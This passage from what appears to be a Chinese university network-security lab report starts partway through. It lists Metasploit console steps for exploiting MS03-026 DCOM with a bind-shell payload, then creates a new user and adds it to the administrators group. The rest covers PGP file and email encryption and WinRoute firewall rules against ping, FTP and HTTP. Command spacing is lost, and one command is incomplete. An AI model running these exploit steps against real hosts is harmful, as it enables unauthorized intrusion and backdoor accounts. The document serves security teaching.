网络安全课程设计文档格式.docx
《网络安全课程设计文档格式.docx》由会员分享,可在线阅读,更多相关《网络安全课程设计文档格式.docx(11页珍藏版)》请在冰点文库上搜索。

2、在窗口控制台界面输入命令“infoexploit/windows/dcerpc/ms03_026_dcom”以了解该命令的用法
3、输入命令“useexploit/windows/dcerpc/ms03_026_dcom”使用该程序
4、输入命令“setrhost目的主机ip地址”
5、输入命令“setPAYLOADgeneric/shell_bind_tcp”加载运行程序需要的shellcode
6、输入命令“exploit”执行
7、现在已经进入了目的主机的dos控制界面,输入命令“netuser用户名密码/add”添加用户
输入命令“netlocalgroup用户名/add”将用户添加到管理员组
2)使用PGP加密文件、加密邮件,写出详细的实施过程。
1、安装pgp软件,在安装中选中“NO,i’maNewUser”然后“next”至电脑重启
2、由于是第一次安装运行该软件,电脑重启后该软件会自动提示你建立PGP密钥
3、点击按钮“下一步”,在用户信息对话框中输入相应的姓名和电子邮件地址
4、在PGP密码输入框中输入8位以上的密码并确认,然后PGP会自动产生PGP密钥
5、使用PGP可以加密本地文件,右击要加密的文件,选择PGP菜单项的菜单“Encrypt”
6、系统自动出现对话框,让用户选择要使用的加密密钥,选中一个密钥,点击按钮“OK”
7、加密邮件:
打开outlook,利用Outlook建立邮件,可以选择利用PGP进行加密和签名
3)利用WinRoute对你的主机设置禁用ping探测、禁用FTP访问及禁用HTTP访问,写出详细的实施过程
1、安装winroute软件,安装完成后。
以管理员身份运行该软件,初始密码为空
2、该软件运行后,主机将不能上网,点击工具栏图标,出现本地网络设置对话框,然后查看“Ethernet”的属性,将两个复选框全部选中
3、开始创建规则:
选择菜单项“PacketFilter”,选中网卡,右击创建新规则,出现过滤规则添加对话框
4、因为“Ping”指令用的协议是ICMP,所以这里要对ICMP协议设置过滤规则。
在协议下拉列表中选择“ICMP”
5、在“ICMPType”栏目中,将复选框全部选中。
在“Action”栏目中,选择单选框“Drop”。
在“LogPacket”栏目中选中“LogintoWindow”,创建完毕后点击按钮“OK”,一条规则就创建完毕
6、在物理机上“ping”虚拟机后,再选择菜单栏“View”下的菜单项“Logs>
SecurityLogs”,察看日志纪录
7、FTP服务用TCP协议,FTP占用TCP的21端口,配置如下:
8.HTTP服务用TCP协议,占用TCP协议的80端口,配置如下:
9、完成后在物理机用浏览器访问虚拟机,查看日志记录: